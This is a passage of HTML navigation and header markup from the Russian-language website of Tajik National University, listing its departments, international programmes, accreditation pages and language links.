<li id="menu-item-1467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1467"><a href="#">ВОСПИТАНИЕ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1369"><a href="https://tnu.tj/index.php/ru/prorektor-po-vospitatelnoj-rabote/">Проректор по воспитательной работе</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2453"><a href="https://tnu.tj/index.php/ru/otdel-vospitanija-2/">Отдел воспитания<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50895"><a href="https://tnu.tj/index.php/ru/dokumenty-2/">Документы отдела воспитания</a></li>
	</ul>
</li>
	<li id="menu-item-2452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2452"><a href="https://tnu.tj/index.php/ru/otdel-po-delam-molodezhi/">Отдел по делам молодежи</a></li>
	<li id="menu-item-1372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1372"><a href="https://tnu.tj/index.php/ru/sovet-molodezhi/">Совет молодежи</a></li>
	<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1370"><a href="https://tnu.tj/index.php/ru/sektor-po-rabote-s-devushkami-i-zhenshhina/">Сектор по работе с девушками и женщинами</a></li>
	<li id="menu-item-2454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2454"><a href="https://tnu.tj/index.php/ru/muzej-tnu/">Музей ТНУ</a></li>
	<li id="menu-item-2455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2455"><a href="https://tnu.tj/index.php/ru/associacija-roditelej-tadzhikskogo-na/">Ассоциация родителей Таджикского национального университета</a></li>
	<li id="menu-item-2456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2456"><a href="https://tnu.tj/index.php/ru/obshhestvennaja-komissija-po-uporjadochen/">Общественная комиссия по упорядочению традиций, торжеств и обрядов при Национальном университете Таджикистана</a></li>
	<li id="menu-item-2457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2457"><a href="https://tnu.tj/index.php/ru/narodnyj-ansambl-navruz/">Народный ансамбль «Навруз»</a></li>
	<li id="menu-item-21407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21407"><a href="https://tnu.tj/index.php/ru/sovet-kuratorov-2/">Совет кураторов</a></li>
</ul>
</li>
<li id="menu-item-59" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59"><a href="#">МЕЖДУНАРОДНЫЕ СВЯЗИ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://tnu.tj/index.php/ru/prorektor-po-mezhdunarodnym-svjazjam/">Проректор по международным связям</a></li>
	<li id="menu-item-78762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78762"><a href="https://tnu.tj/index.php/ru/otdela-mezhdunarodnyh-svjazej-tnu/">Отдела международных связей ТНУ</a></li>
	<li id="menu-item-2390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2390"><a href="#">Сектор по работе с иностранными студентами:<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2430"><a href="https://tnu.tj/index.php/ru/obshhaja-informacija-2/">Общая информация</a></li>
		<li id="menu-item-2429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2429"><a href="https://tnu.tj/index.php/ru/dokument-dlja-vizy/">Документы для визы</a></li>
		<li id="menu-item-50708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50708"><a href="https://tnu.tj/index.php/ru/dokumenty-dlja-prodlenija-vizy/">Документы для продления визы</a></li>
		<li id="menu-item-2428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://tnu.tj/index.php/ru/dokument-dlja-registracii-v-ovir/">Документ для регистрации в ОВИР</a></li>
	</ul>
</li>
	<li id="menu-item-2412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2412"><a href="#">Прием иностранных студентов, магистров и докторантов<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2420"><a href="https://tnu.tj/index.php/ru/porjadok-priema/">Порядок приема<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-50713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50713"><a href="https://tnu.tj/index.php/ru/dokumenty-dlja-postuplenij-v-universitet/">Документы для поступлений в университет</a></li>
		</ul>
</li>
		<li id="menu-item-2418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2418"><a href="https://tnu.tj/index.php/ru/cena/">Контракт</a></li>
	</ul>
</li>
	<li id="menu-item-50619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50619"><a href="https://tnu.tj/index.php/ru/sektor-upravlenie-proektami/">Сектор управление проектами<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-51436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51436"><a href="https://t.me/project_request_TNU">Продвижение проектов</a></li>
		<li id="menu-item-2402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2402"><a href="#">Проекты<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-2423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2423"><a href="https://tnu.tj/index.php/ru/proekt-razvitija-vysshego-obrazovanija/">Проект развития высшего образования<i class="td-icon-menu-right td-element-after"></i></a>
			<ul class="sub-menu">
				<li id="menu-item-19016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19016"><a href="https://tnu.tj/index.php/ru/komfortnye-uslovija-obuchenija-zalog-uspeshnogo-obrazovanija/">Комфортные условия обучения — залог успешного образования</a></li>
				<li id="menu-item-19019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19019"><a href="https://tnu.tj/index.php/ru/uluchshenie-uchebnogo-processa-i-rasshirenija-vozmozhnostej-trudoustrojstva-vypusknikov/">Улучшение учебного процесса и расширения возможностей ( трудоустройства) выпускников</a></li>
			</ul>
</li>
			<li id="menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365"><a href="https://tnu.tj/index.php/ru/obmen-studentov/">Программа Erasmus+</a></li>
			<li id="menu-item-2433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2433"><a href="https://tnu.tj/index.php/ru/proekt-extend/">Проект EXTEND</a></li>
			<li id="menu-item-25062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25062"><a href="https://tnu.tj/index.php/ru/proekt-tases/">Проект ТАСЕS</a></li>
			<li id="menu-item-14905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14905"><a href="https://tnu.tj/index.php/ru/proekt-otkrytoe-obshhestvo-fonda-sodejstvija-v-tadzhikistane/">Развитие аналитики и каритического мышления усулиями ППС ТНУ</a></li>
			<li id="menu-item-2424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2424"><a href="https://tnu.tj/index.php/ru/compass/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-19013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19013"><a href="https://tnu.tj/index.php/ru/proektnye-meroprijatie/">Проектные мероприятие</a></li>
	<li id="menu-item-2422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2422"><a href="https://tnu.tj/index.php/ru/mehanizm-rassmotrenie-zhalob-3/">Механизм рассмотрение жалоб</a></li>
	<li id="menu-item-6351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6351"><a href="https://tnu.tj/index.php/ru/kulturno-obrazovatelnyj-centr-konfucij/">Институт Конфуций при ТНУ</a></li>
	<li id="menu-item-6628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6628"><a href="https://tnu.tj/index.php/ru/centr-izuchenija-jazykov/">Центр изучения языков</a></li>
	<li id="menu-item-26474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26474"><a href="https://tnu.tj/index.php/ru/russkij-centr-2/">Русский центр<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-50850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50850"><a href="https://tnu.tj/index.php/ru/godovye-otchety-russkogo-centra/">Годовые отчеты Русского центра</a></li>
	</ul>
</li>
	<li id="menu-item-32123" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-32123"><a href="https://tnu.tj/index.php/ru/sektor-mezhdunarodnogo-sotrudnichestva-i-akademicheskoj-mobilnosti/">Сектор международного сотрудничества и академической мобильности<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-81497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-81497"><a href="https://tnu.tj/wp-content/uploads/2025/11/polozhenie-ob-akademicheskoj-mobilnosti-studentov.pdf">Положение об академической мобильности студентов</a></li>
		<li id="menu-item-2421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2421"><a href="https://tnu.tj/index.php/ru/akademicheskaja-mobilnost/">Академическая мобильность</a></li>
		<li id="menu-item-43108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43108"><a href="https://tnu.tj/index.php/ru/plan-meroprijatij-otdela/">План мероприятий отдела</a></li>
		<li id="menu-item-43128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43128"><a href="https://tnu.tj/index.php/ru/dogovory/">Договоры</a></li>
		<li id="menu-item-48828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48828"><a href="https://tnu.tj/index.php/ru/katalog-poezdok-pps-i-studentov-tnu/">Каталог поездок ППС и студентов ТНУ</a></li>
		<li id="menu-item-74390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74390"><a href="https://tnu.tj/index.php/ru/politika-cur-tnu/">Политика ЦУР ТНУ</a></li>
		<li id="menu-item-50574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50574"><a href="https://tnu.tj/index.php/ru/otchet-o-prodelannoj-rabote-sektora-po-rabote-s-inostrannymi-partnerami-i-akademicheskoj-mobilnostju-01-01-2022-30-11-2022/">Отчет о проделанной работе сектора по работе с иностранными партнерами и академической мобильностью (01.01.2022 – 30.11.2022)</a></li>
		<li id="menu-item-43255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43255"><a href="https://tnu.tj/index.php/ru/fotoarhiv-raboty-sektora/">Фотоархив работы сектора</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2720"><a href="#">ЭКОНОМИКА<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2723"><a href="https://tnu.tj/index.php/ru/prorektor-po-jekonomicheskim-socialn/">Проректор по экономическим, социальным и хозяйственным вопросам</a></li>
	<li id="menu-item-2817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2817"><a href="https://tnu.tj/index.php/ru/funkcii-jekonomicheskogo-i-obshhestvenn/">Функции хозяйственно-экономической и социальной сферы</a></li>
	<li id="menu-item-2726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2726"><a href="https://tnu.tj/index.php/ru/struktura/">Структура</a></li>
</ul>
</li>
<li id="menu-item-29106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-29106"><a href="https://tnu.tj/index.php/ru/nauchnye-zhurnaly/">Научные журналы</a></li>
<li id="menu-item-50702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50702"><a href="https://tnu.tj/index.php/ru/akkreditacija-naar/">Аккредитация НААР<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-69315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69315"><a href="https://tnu.tj/wp-content/uploads/2025/04/politika-v-oblasti.pdf">Политика в области обеспечения качества</a></li>
	<li id="menu-item-69536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69536"><a href="https://tnu.tj/index.php/ru/akkreditacija-nauchnyh-laboratorij-i-centrov-tnu/">Аккредитация научных лабораторий и Центров ТНУ</a></li>
	<li id="menu-item-69607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69607"><a href="https://tnu.tj/index.php/ru/pasporta-uchebnyh-laboratorij-i-kabinetov/">Паспорта учебных лабораторий и кабинетов</a></li>
	<li id="menu-item-69546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69546"><a href="https://tnu.tj/index.php/ru/perechen-nauchnyh-statej-opublikovannyh-professorsko-prepodavatelskim-sostavom-aspirantami-i-doktorantami-tnu-v-izdanijah-proindeksirovannyh-v-mezhdunarodnyh-naukometriicheskih-sistemah-scopus-i-wos/">Перечень научных статей опубликованных профессорско-преподавательским составом, аспирантами и докторантами ТНУ в изданиях проиндексированных в международных наукометриических системах Scopus и WoS</a></li>
	<li id="menu-item-69708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69708"><a href="https://tnu.tj/index.php/ru/analiz-publikacionnoj-aktivnosti-organizacii/">Анализ публикационной активности организации</a></li>
	<li id="menu-item-69723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69723"><a href="https://tnu.tj/index.php/ru/spisok-publikacionnoj-aktivnosti-kazhdogo-prepodavatelja/">Список публикационной активности каждого преподавателя</a></li>
	<li id="menu-item-69558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69558"><a href="https://tnu.tj/wp-content/uploads/2024/06/polozhenie-reglamentirujushhee-proceduru-sbora-i-obrabotki-informaci.pdf">Положение, регламентирующее процедуру сбора и обработки информации</a></li>
	<li id="menu-item-48980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48980"><a href="https://tnu.tj/index.php/ru/obrazovatelnye-programmy/">Образовательные программы</a></li>
	<li id="menu-item-50625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50625"><a href="https://tnu.tj/index.php/ru/uchebnye-plany-k-akkreditaciii-mp/">Учебные планы к аккредитации МП</a></li>
	<li id="menu-item-51080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51080"><a href="https://tnu.tj/index.php/ru/ispravlennye-otchety-naar/">Исправленные отчеты НААР</a></li>
	<li id="menu-item-51725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51725"><a href="https://tnu.tj/index.php/ru/otchet-po-samoocenke/">Отчет по самооценке</a></li>
	<li id="menu-item-51084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51084"><a href="https://tnu.tj/index.php/ru/soglasie-na-obrabotku-personalnyh-dannyh-studenta-abiturienta-tadzhikskogo-nacionalnogo-universiteta/">Согласие на обработку персональных данных студента (абитуриента) ТНУ</a></li>
</ul>
</li>
<li id="menu-item-69809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69809"><a href="https://tnu.tj/index.php/ru/blog-rektora/">Блог ректора</a></li>
<li id="menu-item-76811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76811"><a href="https://tnu.tj/index.php/ru/associacija-vypusknikov-tnu-2/">АССОЦИАЦИЯ ВЫПУСКНИКОВ ТНУ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tnu.tj/index.php/ru/glavnaja/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <ul class="langg">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru current-lang"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/sotrudniki-nacionalnogo-banka-tadzhikistana-posetili-muzej-lidera-nacii/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/bozdidi-ajati-bonki-millii-to-ikiston-az-osorhonai-peshvoi-millat-dar-dmt/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
      
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-new" class="top-header-menu"><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-38"><a href="https://tnu.tj/index.php/ru/objavlenie-6/">Объявления</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-39"><a href="https://tnu.tj/index.php/ru/kontakt/">Контакты</a></li>
<li id="menu-item-51052" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51052"><a href="https://www.facebook.com/groups/601621884840925"><i style="font-size:2em;color:#1e73be" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 dashicons dashicons-facebook-alt"></i></a></li>
<li id="menu-item-51053" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51053"><a href="https://www.youtube.com/channel/UC3F6JtxDWqODi9jjge9vx3g"><i style="font-size:2em;color:#dd3333" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 dashicons dashicons-video-alt3"></i></a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://tnu.tj/">
			<img class="td-retina-data"  data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt="" />
			<span class="td-visual-hidden">tnu</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://tnu.tj/">
			<img src="https://tnu.tj/wp-content/uploads/2022/10/main_log.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://tnu.tj/">
			<img class="td-retina-data" data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1158"><a href="https://tnu.tj/index.php/ru/glavnaja/">Главная</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1464"><a href="#">ОБЩИЕ СВЕДЕНИЯ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-8161"><a href="https://tnu.tj/index.php/ru/universitet/">Университет</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1389"><a href="https://tnu.tj/index.php/ru/istorija-tnu/">История ТНУ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8162"><a href="https://tnu.tj/index.php/ru/rektory-tnu/">Ректоры ТНУ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1394"><a href="#">Руководство</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1407"><a href="https://tnu.tj/index.php/ru/rektor/">Ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1406"><a href="https://tnu.tj/index.php/ru/uchenyj-sovet/">Ученый совет</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56217"><a href="https://tnu.tj/index.php/ru/chleny-uchenogo-soveta/">Члены Ученого совета</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56229"><a href="https://tnu.tj/index.php/ru/obrazec-dokumentov-dlja-poluchenie-uchenoj-stepeni/">Образец документов для получение ученой степени</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1405"><a href="https://tnu.tj/index.php/ru/prorektory-2/">Проректоры</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16420"><a href="https://tnu.tj/index.php/ru/muzej-lidera-nacii-v-tnu/">Музей Лидера нации в ТНУ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-6357"><a href="https://tnu.tj/index.php/ru/institut-povyshenija-kvalifikacii-prepodavatelej-vysshih-uchebnyh-zavedenij-respubliki-tadzhikistan-pri-tnu/">Институт повышения квалификации преподавателей высших учебных заведений Республики Таджикистан при ТНУ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38131"><a href="https://tnu.tj/index.php/ru/direktor-2/">Директор</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1409"><a href="https://tnu.tj/index.php/ru/upravlenie-kadrov-i-specchasti/">Управление кадров и спецчасти</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2985"><a href="https://tnu.tj/index.php/ru/otdel-juridicheskoj-podderzhki/">Отдел юридической поддержки</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1408"><a href="https://tnu.tj/index.php/ru/otdel-registracii-dokumentov/">Отдел регистрации документов</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1388"><a href="https://tnu.tj/index.php/ru/osnovnye-dokumenty/">Основные документы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1393"><a href="https://tnu.tj/index.php/ru/atributika-tnu/">Атрибутика ТНУ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3235"><a href="https://tnu.tj/index.php/ru/biblioteka/">Библиотека</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80996"><a href="https://tnu.tj/index.php/ru/universitet-v-cifrah/">Университет в цифрах</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1465"><a href="#">УЧЕБА</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2290"><a href="https://tnu.tj/index.php/ru/prorektor-po-uchebnoj-rabote/">Первый проректор, проректор по учебной работе</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15728"><a href="https://tnu.tj/index.php/ru/nauchno-metodicheskij-sovet/">Научно-методический совет</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-65434"><a href="https://tnu.tj/index.php/ru/uchebnoe-upravlenie-2/">Учебное управление</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50514"><a href="https://tnu.tj/index.php/ru/otdel-kontrolja-kachestva-obrazovanija/">Отдел контроля качества образования</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10067"><a href="https://tnu.tj/index.php/ru/otdel-praktiki-i-raboty-s-molodymi-spe/">Отдел практики и работы с молодыми специалистами</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6348"><a href="https://tnu.tj/index.php/ru/licej-estestvennyh-nauk-i-matematiki/">Лицей естественных наук и математики</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2118"><a href="http://tnu.tj/%d0%b2%d1%82%d0%be%d1%80%d0%be%d0%b9-%d0%be%d1%82%d0%b4%d0%b5%d0%bb/">Второй отдел</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-50537"><a href="https://tnu.tj/index.php/ru/centr-testirovanija-informacionnyh-tehnologij-i-distancionnogo-obrazovanija/">Центр тестирования, информационных технологий и дистанционного образования</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15739"><a href="https://tnu.tj/index.php/ru/otdel-registracii-i-statistiki/">Отдел регистрации и статистики</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3320"><a href="http://fosilavi.tnu.tj/?lang=ru">Дистанционное обучение</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65119"><a href="https://tnu.tj/index.php/ru/otdel-registracii-i-kreditnoj-sistem/">Отдел регистрации и кредитной системы обучения</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25066"><a href="https://tnu.tj/index.php/ru/sektor-sistemnogo-upravlenija-tehnicheskoj-diagnostiki-i-razrabotki-kompjuternyh-programm/">Отделы разработки программ для ЭВМ и управления компьютерными сетями</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25045"><a href="https://tnu.tj/index.php/ru/sektor-kontrolja-kompjuternyh-klassov/">Отдел управления компьютерными классами</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2128"><a>Общеуниверситетские кафедры</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11593"><a href="https://tnu.tj/index.php/ru/pedagogika-1/">Педагогика</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6354"><a href="https://tnu.tj/index.php/ru/filosofija-2/">Философия</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13893"><a href="https://tnu.tj/index.php/ru/jekonomicheskaja-teorija-2/">Кафедра теории экономики</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11599"><a href="https://tnu.tj/index.php/ru/anglijskij-jazyk-1/">Кафедра английского языка</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-11605"><a href="https://tnu.tj/index.php/ru/nemeckogo-i-francuzskogo-jazykov-2/">Кафедра немецкого и французского языков</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13896"><a href="https://tnu.tj/index.php/ru/fizicheskaja-kultura-2/">Кафедра физического воспитания и спорта</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13899"><a href="https://tnu.tj/index.php/ru/voennaja-podgotovka-2/">Кафедра военной подготовки</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1466"><a href="#">НАУКА</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1381"><a href="https://tnu.tj/index.php/ru/prorektor-po-nauchnoj-rabote/">Проректор по науке и инновациям</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1380"><a href="https://tnu.tj/index.php/ru/upravlenie-po-nauke-i-innovacijam/">Управление науки</a>
	<ul class="sub-menu">
